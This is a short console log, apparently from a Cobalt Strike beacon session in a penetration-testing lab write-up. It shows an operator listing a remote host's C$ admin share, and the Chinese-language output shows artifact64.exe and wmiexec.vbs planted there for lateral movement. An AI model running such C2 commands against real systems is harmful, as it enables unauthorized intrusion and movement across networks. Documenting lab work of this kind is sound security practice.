 [10/04 17:46:22] beacon> shell dir \\192.168.52.138\c$
[10/04 17:46:22] [*] Tasked beacon to run: dir \\192.168.52.138\c$
[10/04 17:46:22] [+] host called home, sent: 66 bytes
[10/04 17:46:22] [+] received output:
驱动器 \\192.168.52.138\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\192.168.52.138\c$ 的目录
2024/10/03 21:30 19,456 artifact64.exe
2019/10/13 13:06 <DIR> ExchangeSetupLogs
2019/08/24 21:55 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2019/08/24 21:34 <DIR> Program Files
2019/08/24 21:34 <DIR> Program Files (x86)
2019/10/13 18:01 <DIR> redis
2019/08/24 21:55 <DIR> Users
2024/10/04 17:12 <DIR> Windows
2024/10/04 15:57 9,972 wmiexec.vbs
2 个文件 29,428 字节
8 个目录 13,704,060,928 可用字节